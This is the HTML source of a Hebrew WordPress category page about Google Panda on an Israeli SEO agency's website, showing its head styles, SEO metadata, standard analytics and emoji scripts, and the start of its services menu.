

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seo-up.co.il/panda/
body_size: 41977
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta http-equiv="content-type" content="text/html" charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preload" href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600;700&display=swap" as="style">
    <link href="https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600;700&display=swap" rel="stylesheet">
	<link rel="pingback" href="https://www.seo-up.co.il/xmlrpc.php" />
	<style>
	/*region wordpress core*/
	.alignnone {margin: 5px 20px 20px 0;}.aligncenter, div.aligncenter {display: block;margin: 5px auto 5px auto;}.alignright {float:right;margin: 5px 0 20px 20px;}.alignleft {float: left;margin: 5px 20px 20px 0;}a img.alignright {float: right;margin: 5px 0 20px 20px;}a img.alignnone {margin: 5px 20px 20px 0;}a img.alignleft {float: left;margin: 5px 20px 20px 0;}a img.aligncenter {display: block;margin-left: auto;margin-right: auto;}.wp-caption {background: #fff;border: 1px solid #f0f0f0;max-width: 96%;padding: 5px 3px 10px;text-align: center;}.wp-caption.alignnone {margin: 5px 20px 20px 0;}.wp-caption.alignleft {margin: 5px 20px 20px 0;}.wp-caption.alignright {margin: 5px 0 20px 20px;}.wp-caption img {border: 0 none;height: auto;margin: 0;max-width: 98.5%;padding: 0;width: auto;}.wp-caption p.wp-caption-text {font-size: 11px;line-height: 17px;margin: 0;padding: 0 4px 5px;}.screen-reader-text {border: 0;clip: rect(1px, 1px, 1px, 1px);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute !important;width: 1px;word-wrap: normal !important;}.screen-reader-text:focus {background-color: #eee;clip: auto !important;clip-path: none;color: #444;display: block;font-size: 1em;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}
	.dmbs-container {}.dmbs-header {}.dmbs-header-img {}.dmbs-header-text {}.dmbs-top-menu {}.dmbs-content {}.dmbs-main {}.dmbs-left {}.dmbs-right {}.dmbs-footer-menu {}.dmbs-author-credits {}.dmbs-footer {}
	/*endregion*/
	/*region slick-slider*/
	.slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 1px solid transparent;}.slick-arrow.slick-hidden {display: none;}
	/*endregion*/
	</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>מידע מקצועי בנושא גוגל פנדה - SeoUP קידום אתרים</title>
	<link rel="canonical" href="https://www.seo-up.co.il/category/panda/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ארכיון גוגל פנדה" />
	<meta property="og:url" content="https://www.seo-up.co.il/category/panda/" />
	<meta property="og:site_name" content="SeoUP קידום אתרים" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.seo-up.co.il/category/panda/","url":"https://www.seo-up.co.il/category/panda/","name":"מידע מקצועי בנושא גוגל פנדה - SeoUP קידום אתרים","isPartOf":{"@id":"https://www.seo-up.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.seo-up.co.il/category/panda/#primaryimage"},"image":{"@id":"https://www.seo-up.co.il/category/panda/#primaryimage"},"thumbnailUrl":"https://www.seo-up.co.il/wp-content/uploads/2023/09/analysis-progress-management-organization-flow-chart.jpg","breadcrumb":{"@id":"https://www.seo-up.co.il/category/panda/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.seo-up.co.il/category/panda/#primaryimage","url":"https://www.seo-up.co.il/wp-content/uploads/2023/09/analysis-progress-management-organization-flow-chart.jpg","contentUrl":"https://www.seo-up.co.il/wp-content/uploads/2023/09/analysis-progress-management-organization-flow-chart.jpg","width":800,"height":534,"caption":"מהו עדכון תוכן מועיל של גוגל? | seo-up קידום אתרים"},{"@type":"BreadcrumbList","@id":"https://www.seo-up.co.il/category/panda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"חברת קידום אתרים","item":"https://www.seo-up.co.il/"},{"@type":"ListItem","position":2,"name":"גוגל פנדה"}]},{"@type":"WebSite","@id":"https://www.seo-up.co.il/#website","url":"https://www.seo-up.co.il/","name":"SeoUP קידום אתרים","description":"","publisher":{"@id":"https://www.seo-up.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.seo-up.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://www.seo-up.co.il/#organization","name":"Seo-Up קידום אתרים","url":"https://www.seo-up.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://www.seo-up.co.il/#/schema/logo/image/","url":"https://www.seo-up.co.il/wp-content/uploads/2020/12/cwsd.png","contentUrl":"https://www.seo-up.co.il/wp-content/uploads/2020/12/cwsd.png","width":120,"height":51,"caption":"Seo-Up קידום אתרים"},"image":{"@id":"https://www.seo-up.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/oxeisrael?locale=he_IL"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="SeoUP קידום אתרים &laquo; פיד מהקטגוריה גוגל פנדה" href="https://www.seo-up.co.il/category/panda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.seo-up.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://www.seo-up.co.il/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.seo-up.co.il/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.72' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #2c9bf7;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a {color: #ffffff;}div#ez-toc-container ul.ez-toc-list a:hover {color: #000000;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: rtl;}.ez-toc-counter-rtl ul {direction: rtl;counter-reset: item-level1, item-level2, item-level3, item-level4, item-level5, item-level6;}.ez-toc-counter-rtl ul ul {direction: rtl;counter-reset: item-level2, item-level3, item-level4, item-level5, item-level6;}.ez-toc-counter-rtl ul ul ul {direction: rtl;counter-reset: item-level3, item-level4, item-level5, item-level6;}.ez-toc-counter-rtl ul ul ul ul {direction: rtl;counter-reset: item-level4, item-level5, item-level6;}.ez-toc-counter-rtl ul ul ul ul ul {direction: rtl;counter-reset: item-level5, item-level6;}.ez-toc-counter-rtl ul ul ul ul ul ul {direction: rtl;counter-reset: item-level6;}.ez-toc-counter-rtl ul li {counter-increment: item-level1;}.ez-toc-counter-rtl ul ul li {counter-increment: item-level2;}.ez-toc-counter-rtl ul ul ul li {counter-increment: item-level3;}.ez-toc-counter-rtl ul ul ul ul li {counter-increment: item-level4;}.ez-toc-counter-rtl ul ul ul ul ul li {counter-increment: item-level5;}.ez-toc-counter-rtl ul ul ul ul ul ul li {counter-increment: item-level6;}.ez-toc-counter-rtl nav ul li a::before {content: counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-counter-rtl nav ul ul li a::before {content: counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-counter-rtl nav ul ul ul li a::before {content: counter(item-level3, decimal) "." counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-counter-rtl nav ul ul ul ul li a::before {content: counter(item-level4, decimal) "." counter(item-level3, decimal) "." counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-counter-rtl nav ul ul ul ul ul li a::before {content: counter(item-level5, decimal) "." counter(item-level4, decimal) "." counter(item-level3, decimal) "." counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-counter-rtl nav ul ul ul ul ul ul li a::before {content: counter(item-level6, decimal) "." counter(item-level5, decimal) "." counter(item-level4, decimal) "." counter(item-level3, decimal) "." counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-widget-direction {direction: rtl;}.ez-toc-widget-container-rtl ul {direction: rtl;counter-reset: item-level1, item-level2, item-level3, item-level4, item-level5, item-level6;}.ez-toc-widget-container-rtl ul ul {direction: rtl;counter-reset: item-level2, item-level3, item-level4, item-level5, item-level6;}.ez-toc-widget-container-rtl ul ul ul {direction: rtl;counter-reset: item-level3, item-level4, item-level5, item-level6;}.ez-toc-widget-container-rtl ul ul ul ul {direction: rtl;counter-reset: item-level4, item-level5, item-level6;}.ez-toc-widget-container-rtl ul ul ul ul ul {direction: rtl;counter-reset: item-level5, item-level6;}.ez-toc-widget-container-rtl ul ul ul ul ul ul {direction: rtl;counter-reset: item-level6;}.ez-toc-widget-container-rtl ul li {counter-increment: item-level1;}.ez-toc-widget-container-rtl ul ul li {counter-increment: item-level2;}.ez-toc-widget-container-rtl ul ul ul li {counter-increment: item-level3;}.ez-toc-widget-container-rtl ul ul ul ul li {counter-increment: item-level4;}.ez-toc-widget-container-rtl ul ul ul ul ul li {counter-increment: item-level5;}.ez-toc-widget-container-rtl ul ul ul ul ul ul li {counter-increment: item-level6;}.ez-toc-widget-container-rtl nav ul li a::before {content: counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-widget-container-rtl nav ul ul li a::before {content: counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-widget-container-rtl nav ul ul ul li a::before {content: counter(item-level3, decimal) "." counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-widget-container-rtl nav ul ul ul ul li a::before {content: counter(item-level4, decimal) "." counter(item-level3, decimal) "." counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-widget-container-rtl nav ul ul ul ul ul li a::before {content: counter(item-level5, decimal) "." counter(item-level4, decimal) "." counter(item-level3, decimal) "." counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }.ez-toc-widget-container-rtl nav ul ul ul ul ul ul li a::before {content: counter(item-level6, decimal) "." counter(item-level5, decimal) "." counter(item-level4, decimal) "." counter(item-level3, decimal) "." counter(item-level2, decimal) "." counter(item-level1, decimal) '. ';float: right;margin-left: 0.2rem;flex-grow: 0;flex-shrink: 0;  }
</style>
<link rel='stylesheet' id='stylesheet-css' href='https://www.seo-up.co.il/wp-content/themes/seo-up-th/style.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='nav-css' href='https://www.seo-up.co.il/wp-content/themes/seo-up-th/css/style-nav.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='blog-css' href='https://www.seo-up.co.il/wp-content/themes/seo-up-th/css/blog.css?ver=2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.seo-up.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.seo-up.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3926-css' href='https://www.seo-up.co.il/wp-content/uploads/elementor/css/post-3926.css?ver=1769403649' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.seo-up.co.il/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.seo-up.co.il/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1739807265' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.seo-up.co.il/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1739807270' type='text/css' media='all' />
<script type="text/javascript" src="https://www.seo-up.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.seo-up.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.seo-up.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.seo-up.co.il/wp-json/wp/v2/categories/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.seo-up.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Elementor 3.27.5; features: additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NN55JL');</script>
<!-- End Google Tag Manager -->


<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://wp-accessibility.org/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>


<meta name="facebook-domain-verification" content="sd3s909s6l0m6hwgu0vbh4nsed1e8k" />

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.seo-up.co.il/wp-content/uploads/2020/12/cropped-cwsd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.seo-up.co.il/wp-content/uploads/2020/12/cropped-cwsd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.seo-up.co.il/wp-content/uploads/2020/12/cropped-cwsd-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.seo-up.co.il/wp-content/uploads/2020/12/cropped-cwsd-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*.ug3jg5zNkgZDNjTRc0kANANMBDOTzN4 
{
	display: none !important;
}*/		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="rtl archive category category-panda category-24 elementor-default elementor-kit-3926">

<nav role="navigation" class="top-nav-wrap">
	<div class="container">
		<div class="row">
			<div class="nav-logo">
				<a href="https://www.seo-up.co.il"><img src="https://www.seo-up.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/12/cwsd.png.webp"  alt="קידום אתרים" class="img-responsive" /></a>			</div>
						<button type="button" class="nav-icon"><span></span><span></span><span></span><span></span></button>
			<div class="nav-menu">
				<div class="navbar-nav-collapse nav-wrap"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-513"><a href="https://www.seo-up.co.il/seo-google/">קידום אתרים</a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.seo-up.co.il/seo/">קידום אורגני</a></li>
	<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://www.seo-up.co.il/seo-google/increasing-profits/">הגדלת רווחים</a></li>
	<li id="menu-item-3018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3018"><a href="https://www.seo-up.co.il/seo-google/market-research/">מחקר שוק</a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.seo-up.co.il/seo-google/ke-research/">מחקר מילים</a></li>
	<li id="menu-item-3046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3046"><a href="https://www.seo-up.co.il/seo-google/reports-and-analysis/">דוחות קידום</a></li>
	<li id="menu-item-3028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3028"><a href="https://www.seo-up.co.il/seo-google/external-links/">בניית קישורים</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.seo-up.co.il/seo-google/increasing-exposure/">הגדלת כמות החשיפה החודשית</a></li>
</ul>
</li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-514"><a href="https://www.seo-up.co.il/ppc/">קידום ממומן</a>
<ul class="sub-menu">
	<li id="menu-item-3002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3002"><a href="https://www.seo-up.co.il/ppc/google-shopping/">גוגל שופינג</a></li>
	<li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3001"><a href="https://www.seo-up.co.il/ppc/re-marketing/">קמפיין רימרקטינג &#8211; Re-Marketing</a></li>
	<li id="menu-item-3003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3003"><a href="https://www.seo-up.co.il/ppc/ads-check/">ניתוח חשבון Ads קיים</a></li>
	<li id="menu-item-4040" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4040"><a href="https://www.seo-up.co.il/ppc/what-is-ppc/">קידום ממומן בגוגל – מה זה ואיך עושים</a></li>
</ul>
</li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-516"><a href="https://www.seo-up.co.il/social-media/">רשתות חברתיות</a>
<ul class="sub-menu">
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://www.seo-up.co.il/social-media/facebook-marketing/">שיווק בפייסבוק</a></li>
	<li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://www.seo-up.co.il/social-media/twitter/">שיווק בטוויטר</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3099"><a href="https://www.seo-up.co.il/social-media/youtube/">שיווק ביוטיוב</a></li>
	<li id="menu-item-3093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3093"><a href="https://www.seo-up.co.il/social-media/linkdin/">שיווק בלינקדאין</a></li>
</ul>
</li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-517"><a href="https://www.seo-up.co.il/site-building/">פיתוח אתרי וורדפרס</a>
<ul class="sub-menu">
	<li id="menu-item-3055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055"><a href="https://www.seo-up.co.il/site-building/accessibility/">נגישות אתרים</a></li>
	<li id="menu-item-3066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3066"><a href="https://www.seo-up.co.il/site-building/hosting/">אחסון אתרים</a></li>
	<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://www.seo-up.co.il/site-building/website-maintenance/">ניהול אתרים ותחזוקה</a></li>
